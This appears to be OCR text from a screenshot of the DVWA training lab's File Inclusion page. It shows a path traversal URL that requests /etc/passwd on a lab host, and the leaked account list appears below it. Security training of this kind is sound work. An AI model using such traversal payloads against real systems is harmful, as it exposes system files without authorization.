 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
Vulnerability: File Inclusi
192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)